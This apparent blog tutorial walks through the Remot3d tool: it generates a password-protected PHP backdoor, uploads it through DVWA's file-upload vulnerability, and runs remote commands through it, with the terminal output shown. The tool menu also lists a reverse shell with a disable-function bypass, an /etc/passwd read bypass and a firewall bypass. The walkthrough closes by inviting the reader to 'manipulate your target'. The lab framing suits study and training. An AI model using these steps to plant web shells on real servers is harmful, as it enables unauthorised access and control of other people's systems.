According to ethical hacking researcher, backdoor is an malware which is used to break authentication of any computer system. Now day’s most of the backdoor attacks are increasing in organizations. Backdoor takes hidden form of the program. Backdoor can be designed & programmed easily, as it was demonstrated in ethical hacking course of International Institute of Cyber Security, Delhi India. Today we will shows you a simple program which is used in creating backdoor easily.
Remot3d tool is used in creating backdoor. It’s a few lines of code which is used to attack php web applications, mentions the ethical hacking professor.
ATTACKER :-
- On Attacker side we are using DVWA to test the tool. For downloading DVWA iso go to : https://www.vulnhub.com/entry/damn-vulnerable-web-application-dvwa-107,43/
- After downloading iso, open iso in virtual box or vmware workstation. Then start iso.
- For getting DVWA ip type ifconfig In our case IP was 192.168.1.105
Remot3d Installation :-
- This tool has been tested on Parrot OS 4.5
- For cloning type git clone https://github.com/KeepWannabe/Remot3d.git
- Type cd Remot3d
- Type ./Remot3d
@@@@@@@ @@@@@@@@ @@@@@@@@@@ @@@@@@ @@@@@@@ @@@@@@ @@@@@@@
@@@@@@@@ @@@@@@@@ @@@@@@@@@@@ @@@@@@@@ @@@@@@@ @@@@@@@ @@@@@@@@
@@! @@@ @@! @@! @@! @@! @@! @@@ @@! @@@ @@! @@@
!@! @!@ !@! !@! !@! !@! !@! @!@ !@! @!@ !@! @!@
@!@!!@! @!!!:! @!! !!@ @!@ @!@ !@! @!! @!@!!@ @!@ !@!
!!@!@! !!!!!: !@! ! !@! !@! !!! !!! !!@!@! !@! !!!
!!: :!! !!: !!: !!: !!: !!! !!: !!: !!: !!!
:!: !:! :!: :!: :!: :!: !:! :!: :!: :!: !:!
:: ::: :: :::: ::: :: ::::: :: :: :: :::: :::: ::
: : : : :: :: : : : : : : : : : :: : :
--------------------------------------
PHP REMOTE BACKDOOR - BY B1P0L4R[+] Options :└[-] 1. Generate Backdoor└[-] 2. Generate Reverser Shell (with iMap Disable Function Bypass)└[-] 3. Bypass Read /etc/passwd (with unique logic)└[-] 4. Remote your Backdoor (Just for Option 1)┌[+] Choose the options└[root@indoxploit]:#
- Above are the options which are used in creating backdoors.
- Type 1
┌[+] Choose the options └[root@indoxploit]:~# 1 __----_
/##| \
/###| | \______
|####| \
|####| ___ ___|©
\####/ _____ /
\### /
=====ÊšçØ ╔═╗┬ ┬┌─┐ ╦═╗┌─┐┌┬┐┌─┐┌┬┐┌─┐ //
/ \ ╠═╝├─┤├─┘ ╠╦╝├┤ ││││ │ │ ├┤ //
| |_ \ ╩ ┴ ┴┴ ╩╚═└─┘┴ ┴└─┘ ┴ └─┘ // But it's useless !
\___/ | ╔╗ ╔═╗╔═╗╦╔═╔╦╗╔═╗╔═╗╦═╗ // you can't control his heart
\ / ╠╩╗╠═╣║ ╠╩╗ ║║║ ║║ ║╠╦╝ //
| |__|__ ╚═╝╩ ╩╚═╝╩ ╩═╩╝╚═╝╚═╝╩╚═ //
(______)___) Version 2.0 - Stable[+] Set Your Backdoor Name : backdoor.pbp
- Then type backdoor name backdoor.php
- Then enter the password : 123456
[+] Set Your Backdoor Password : 123456
└[-] Success Generating Backdoor on /home/user/Downloads/Remot3d/backdoor.pbp
- Backdoor will save in current directory of Remot3d.
- Now this backdoor.php is required to uploaded to vulnerable server, which in our case is DVWA. We will use upload vulnerability in DVWA to upload this backdoor.php
- For testing upload backdoor in DVWA. Go to browser and open dvwa. Type 192.168.1.105. Enter username : admin & password : password
- After opening DVWA, click on Upload. Then go to Remot3d location & select the backdoor.php file.

- After uploading the file. Go to terminal type ./Remot3d
- Type 4
[+] Options :└[•] 1. Generate Remote Backdoor└[•] 2. Generate Reverser Shell (with iMap Disable Function Bypass)└[•] 3. Bypass Server Firewall (with FUD Backdoor Script)└[•] 4. Remote your Backdoor (Just for Option 1)┌[+] Choose the options└[root@indoxploit]:~# 4
- Type location where you have upload Remot3d. Type https://192.168.1.105/hackable/uploads/backdoor.php
- Type same password as you have typed while creating backdoor. Type 123456
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[!] Backdoor Alive… Processing for Connect
[+] Your Public IP : 47.5.27.25
[+] System Info :
Notice: Undefined index: pwd in /opt/lampp/htdocs/hackable/uploads/backdoor3.php on line 1
Linux dvwa #41-Ubuntu SMP Thu Aug 19 01:12:52 UTC 2010 i686 unknown GNU/Linux
[+] User ID :
Notice: Undefined index: pwd in /opt/lampp/htdocs/hackable/uploads/backdoor3.php on line 1
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
- Type ifconfig
[+] COMMAND : ifconfig
Notice: Undefined index: pwd in /opt/lampp/htdocs/hackable/uploads/backdoor3.php on line 1
eth0 Link encap:Ethernet HWaddr 00:0c:29:33:5d:c2
inet addr:192.168.1.105 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe33:5dc2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1035 errors:0 dropped:0 overruns:0 frame:0
TX packets:383 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:106710 (106.7 KB) TX bytes:267977 (267.9 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:68 errors:0 dropped:0 overruns:0 frame:0
TX packets:68 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5440 (5.4 KB) TX bytes:5440 (5.4 KB)
- Type ls will display current files in server.
[+] COMMAND : ls
Notice: Undefined index: pwd in /opt/lampp/htdocs/hackable/uploads/backdoor3.php on line 1
backdoor
backdoor2
backdoor3.php
backdoor4.php
dvwa_email.png
test
- Now you can manipulate your target. If target is having above vulnerability, according to ethical hacking courses.

Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist & investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.











